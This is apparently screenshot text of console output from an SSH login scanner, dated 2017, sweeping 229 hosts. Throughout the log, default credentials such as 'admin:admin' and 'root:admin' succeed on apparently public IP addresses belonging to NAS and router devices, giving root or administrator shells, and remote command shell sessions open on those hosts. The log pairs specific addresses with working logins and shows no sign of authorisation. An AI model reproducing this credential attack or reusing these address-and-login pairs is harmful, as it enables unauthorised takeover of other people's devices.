 4G 69% 6:04 PM
[*] Command shell session 4 opened (192.168.69.74:60534 -> 121.65.27.43:22) at 2017-10-24 18:00:32 -0700
[*] Scanned  64 of 229 hosts (27% complete)
[+] 176.72.250.4:22 - Success: 'admin:admin' 'id : cannot open help ?   : cannot open '
[+] 151.42.97.202:22 - Success: 'admin:admin' 'uid=0(admin) gid=0(administrators) Linux QNAP 3.4.6 #1 Wed
Nov 2 03:43:28 CST 2016 armv5tel unknown '
[*] Command shell session 5 opened (192.168.69.74:49114 -> 176.72.250.4:22) at 2017-10-24 18:00:53 -0700
[+] 121.108.193.86:22 - Success: 'admin:admin' 'uid=0(admin) gid=0(administrators) Linux NAS06D968 3.10.20
-al-2.5.3_sa #2 SMP Wed Jan 4 05:27:01 CST 2017 armv7l unknown '
[*] Scanned  80 of 229 hosts (34% complete)
[+] 59.63.43.173:22 - Success: 'root:admin' 'uid=0(root) gid=0(root) Linux Ruijie 3.18.23 #1 Mon Jan 9 14:
36:10 CST 2017 mips GNU/Linux '
[+] 113.255.182.79:22 - Success: 'root:admin' 'uid=0(root) gid=0(root) Linux OpenWrt 3.10.49 #3 Wed Oct 1
14:09:48 CEST 2014 mips GNU/Linux '
[*] Command shell session 6 opened (192.168.69.74:41817 -> 151.42.97.202:22) at 2017-10-24 18:00:57 -0700
[*] 176.72.250.4 - Command shell session 5 closed.  Reason: Died from EOFError
[*] Command shell session 7 opened (192.168.69.74:48734 -> 121.108.193.86:22) at 2017-10-24 18:00:59 -0700
[*] Command shell session 8 opened (192.168.69.74:34041 -> 59.63.43.173:22) at 2017-10-24 18:01:01 -0700
[*] Command shell session 9 opened (192.168.69.74:38625 -> 113.255.182.79:22) at 2017-10-24 18:01:01 -0700
[*] Scanned 130 of 229 hosts (56% complete)
[*] Scanned 136 of 229 hosts (59% complete)
[+] 203.136.229.159:22 - Success: 'admin:admin' 'uid=0(admin) gid=0(administrators) Linux NASEC4D8B 3.4.6
#1 Fri Sep 1 06:13:20 CST 2017 armv5tel unknown '
[*] Scanned 147 of 229 hosts (64% complete)
[*] Scanned 148 of 229 hosts (64% complete)
[*] Command shell session 10 opened (192.168.69.74:32967 -> 203.136.229.159:22) at 2017-10-24 18:01:15 -07
00
[*] Scanned 201 of 229 hosts (87% complete)
[*] Scanned 205 of 229 hosts (89% complete)